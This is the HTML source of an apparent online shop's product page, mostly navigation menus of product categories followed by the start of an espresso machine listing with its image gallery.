	<li id="menu-item-20537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20537 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/electronic-accessories/" class="woodmart-nav-link">Electronic Accessories</a></li>
	<li id="menu-item-20541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20541 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/musical-instruments/" class="woodmart-nav-link">Musical Instruments</a></li>
	<li id="menu-item-20538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20538 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/gaming-console/" class="woodmart-nav-link">Gaming &amp; Console</a></li>
	<li id="menu-item-20539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20539 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/headphones/" class="woodmart-nav-link">Headphones</a></li>
	<li id="menu-item-20540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20540 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/home-entertainment-systems/" class="woodmart-nav-link">Home Entertainment Systems</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20504 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Women&#8217;s Fashion</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20546 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li id="menu-item-20551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20551 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-20556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20556 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-tops-tees/" class="woodmart-nav-link">Tops &amp; Tees</a></li>
	<li id="menu-item-20554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20554 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li id="menu-item-20545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20545 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-arabian-wear/" class="woodmart-nav-link">Arabian Wear</a></li>
	<li id="menu-item-20550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20550 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-pants/" class="woodmart-nav-link">Pants</a></li>
	<li id="menu-item-20547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20547 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li>
	<li id="menu-item-20548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20548 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li id="menu-item-20553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20553 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li id="menu-item-20552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20552 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-shoes/" class="woodmart-nav-link">Shoes</a></li>
	<li id="menu-item-20549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20549 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-lingerie-sleepwear/" class="woodmart-nav-link">Lingerie &amp; Sleepwear</a></li>
	<li id="menu-item-20544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20544 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-20555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20555 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-swimwear/" class="woodmart-nav-link">Swimwear</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Fashion</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20564 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-tees-polos/" class="woodmart-nav-link">Men&#8217;s Tees &amp; Polos</a></li>
	<li id="menu-item-20560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20560 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shirts/" class="woodmart-nav-link">Men&#8217;s Shirts</a></li>
	<li id="menu-item-20563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20563 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-sportswear/" class="woodmart-nav-link">Men&#8217;s Sportswear</a></li>
	<li id="menu-item-20558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20558 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-jeans/" class="woodmart-nav-link">Men&#8217;s Jeans</a></li>
	<li id="menu-item-20559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20559 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-pants/" class="woodmart-nav-link">Men&#8217;s Pants</a></li>
	<li id="menu-item-20562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20562 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shorts/" class="woodmart-nav-link">Men&#8217;s Shorts</a></li>
	<li id="menu-item-20565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20565 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-underwear/" class="woodmart-nav-link">Men&#8217;s Underwear</a></li>
	<li id="menu-item-20561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20561 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shoes/" class="woodmart-nav-link">Men&#8217;s Shoes</a></li>
	<li id="menu-item-20557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20557 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-accessories/" class="woodmart-nav-link">Men&#8217;s Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20495 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/kids-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Kid&#8217;s Fashion</span></a></li>
<li id="menu-item-20493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20493 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20572 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/makeup/" class="woodmart-nav-link">Makeup</a></li>
	<li id="menu-item-20571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20571 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/luxury-beauty/" class="woodmart-nav-link">Luxury Beauty</a></li>
	<li id="menu-item-20573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20573 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/mens-grooming/" class="woodmart-nav-link">Men&#8217;s Grooming</a></li>
	<li id="menu-item-20574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20574 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-men/" class="woodmart-nav-link">Perfumes for Men</a></li>
	<li id="menu-item-20575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20575 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-women/" class="woodmart-nav-link">Perfumes for Women</a></li>
	<li id="menu-item-20569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20569 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/gift-sets/" class="woodmart-nav-link">Gift Sets</a></li>
	<li id="menu-item-20570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20570 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/hair-care-styling/" class="woodmart-nav-link">Hair Care &amp; Styling</a></li>
	<li id="menu-item-20566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20566 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/bath-body/" class="woodmart-nav-link">Bath &amp; Body</a></li>
	<li id="menu-item-20568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20568 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/diet-nutrition/" class="woodmart-nav-link">Diet &amp; Nutrition</a></li>
	<li id="menu-item-20567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20567 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
	<li id="menu-item-20594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/skincare/" class="woodmart-nav-link">Skincare</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-20494 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-decor/" class="woodmart-nav-link">Home Decor</a></li>
	<li id="menu-item-20582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/furniture/" class="woodmart-nav-link">Furniture</a></li>
	<li id="menu-item-20577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20577 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/bedding-bath-accessories/" class="woodmart-nav-link">Bedding &amp; Bath Accessories</a></li>
	<li id="menu-item-20583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/garden-outdoors/" class="woodmart-nav-link">Garden &amp; Outdoors</a></li>
	<li id="menu-item-20587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" class="woodmart-nav-link">Lamps &amp; Lighting</a></li>
	<li id="menu-item-20585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" class="woodmart-nav-link">Home Supplies</a></li>
	<li id="menu-item-20580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20580 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" class="woodmart-nav-link">Cookware</a></li>
	<li id="menu-item-20595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20595 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/storage-organization/" class="woodmart-nav-link">Storage &amp; Organization</a></li>
	<li id="menu-item-20579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20579 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/containers-storage/" class="woodmart-nav-link">Containers &amp; Storage</a></li>
	<li id="menu-item-20586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20586 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" class="woodmart-nav-link">Kitchen Accessories</a></li>
	<li id="menu-item-20576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20576 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/bakeware/" class="woodmart-nav-link">Bakeware</a></li>
	<li id="menu-item-20581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/dog-food/" class="woodmart-nav-link">Dog Food</a></li>
	<li id="menu-item-20578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20578 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/cat-food/" class="woodmart-nav-link">Cat Food</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20499 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/" class="woodmart-nav-link"><span class="nav-link-text">Tools &amp; Home Improvements</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/power-hand-tools/" class="woodmart-nav-link">Power &amp; Hand Tools</a></li>
	<li id="menu-item-20589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/tools-accessories/" class="woodmart-nav-link">Tools Accessories</a></li>
	<li id="menu-item-20592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/electrical/" class="woodmart-nav-link">Electrical</a></li>
	<li id="menu-item-20593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/lighting/" class="woodmart-nav-link">Lighting</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20599 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/diapers/" class="woodmart-nav-link">Diapers</a></li>
	<li id="menu-item-20600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20600 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
	<li id="menu-item-20598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/strollers-prams/" class="woodmart-nav-link">Strollers &amp; Prams</a></li>
	<li id="menu-item-20597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20597 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/scooters-ride-on/" class="woodmart-nav-link">Scooters &amp; Ride-On</a></li>
	<li id="menu-item-20596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/outdoor-play/" class="woodmart-nav-link">Outdoor Play</a></li>
	<li id="menu-item-20601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/action-figures/" class="woodmart-nav-link">Action Figures</a></li>
	<li id="menu-item-20602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/dolls-accessories/" class="woodmart-nav-link">Dolls &amp; Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20607 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/leisure-sports/" class="woodmart-nav-link">Leisure Sports</a></li>
	<li id="menu-item-20605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20605 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/fitness-technology/" class="woodmart-nav-link">Fitness Technology</a></li>
	<li id="menu-item-20604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20604 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/strength-weights/" class="woodmart-nav-link">Strength &amp; Weights</a></li>
	<li id="menu-item-20606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20606 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li id="menu-item-20608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20608 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/camping/" class="woodmart-nav-link">Camping</a></li>
	<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/cardio-equipment/" class="woodmart-nav-link">Cardio Equipment</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20609 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/playstation-4/" class="woodmart-nav-link">Playstation 4</a></li>
	<li id="menu-item-20610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20610 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/xbox-one/" class="woodmart-nav-link">Xbox One</a></li>
	<li id="menu-item-20612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20612 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/digital-video-games/" class="woodmart-nav-link">Digital Video Games</a></li>
	<li id="menu-item-20613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20613 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/pc-gaming-video-games/" class="woodmart-nav-link">PC Gaming</a></li>
	<li id="menu-item-20615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20615 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/gaming-accessories/" class="woodmart-nav-link">Gaming Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20491 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20618 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-parts-accessories/" class="woodmart-nav-link">Car Parts &amp; Accessories</a></li>
	<li id="menu-item-20619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-tools-equipments/" class="woodmart-nav-link">Car Tools &amp; Equipments</a></li>
	<li id="menu-item-20617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20617 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-electronics/" class="woodmart-nav-link">Car Electronics</a></li>
	<li id="menu-item-20616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20616 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-care/" class="woodmart-nav-link">Car Care</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-frxx6wlvokerfgv5x9u2" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-categories" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-20506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20506 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a></li>
<li id="menu-item-20515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20515 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a></li>
<li id="menu-item-20507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20507 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a></li>
<li id="menu-item-20508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20508 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a></li>
<li id="menu-item-20512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a></li>
<li id="menu-item-20514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20514 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a></li>
<li id="menu-item-20516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a></li>
<li id="menu-item-20505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20505 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		

	<div class="container">
			</div>

<div id="product-17957" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-17957 status-publish first instock product_cat-all-products product_cat-home-kitchen-pets product_cat-kitchen-accessories product_tag-espressomachine-coffeemaker-baristaathome-coffeelover-homebrewing-caffeinefix-perfectespresso-coffeeart-baristalife-brewingexcellence has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-8%</span><span class="featured product-label">Hot</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-150x150.jpg" data-thumb-alt="Espresso Machine Coffe by www.guppier (1)" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg"><img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-700x700.jpg" class="wp-post-image imagify-no-webp wp-post-image" alt="Espresso Machine Coffe by www.guppier (1)" title="Espresso Machine Coffe by www.guppier (1)" data-caption="Espresso Machine Coffe by www.guppier (1)" data-src="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1-860x860.jpg 860w, 